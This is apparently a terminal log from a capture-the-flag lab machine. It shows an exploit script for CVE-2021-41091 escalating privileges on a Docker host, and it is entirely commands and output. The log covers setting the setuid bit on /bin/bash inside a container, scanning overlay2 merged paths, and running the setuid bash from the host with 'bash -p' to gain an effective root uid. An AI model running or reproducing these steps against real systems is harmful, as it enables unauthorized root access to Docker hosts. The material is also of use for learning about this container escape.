 marcus@monitorstwo:/tmp/MythicalMoon$ ./exploit.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)

Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged

[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb830
07effec/merged'

[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2
f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'

[!] Spawning Shell
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$
exit
marcus@monitorstwo:/tmp/MythicalMoon$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73f
dba372cb2f1/merged/tmp/bash -p
bash-5.1# id
uid=1000(marcus) gid=1000(marcus) euid=0(root) groups=1000(marcus)
bash-5.1#